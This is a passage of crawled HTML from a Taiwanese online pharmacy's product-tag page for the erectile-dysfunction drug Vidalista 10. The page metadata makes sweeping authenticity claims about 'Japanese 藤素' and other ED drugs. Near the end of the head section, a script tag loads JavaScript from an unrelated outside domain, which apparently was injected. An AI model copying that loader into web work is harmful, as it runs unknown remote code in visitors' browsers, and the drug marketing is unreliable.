

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop-tag/vidalista10
body_size: 21346
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Vidalista10 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop-tag/vidalista10" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vidalista10 | 林林藥局" />
<meta property="og:url" content="https://810w.com/shop-tag/vidalista10" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/shop-tag/vidalista10","url":"https://810w.com/shop-tag/vidalista10","name":"Vidalista10 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop-tag/vidalista10#primaryimage"},"image":{"@id":"https://810w.com/shop-tag/vidalista10#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg.jpg","breadcrumb":{"@id":"https://810w.com/shop-tag/vidalista10#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop-tag/vidalista10#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop-tag/vidalista10#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"Vidalista10"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈Vidalista10〉的資訊提供" href="https://810w.com/shop-tag/vidalista10/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product_tag/947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tax-product_tag term-vidalista10 term-947 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
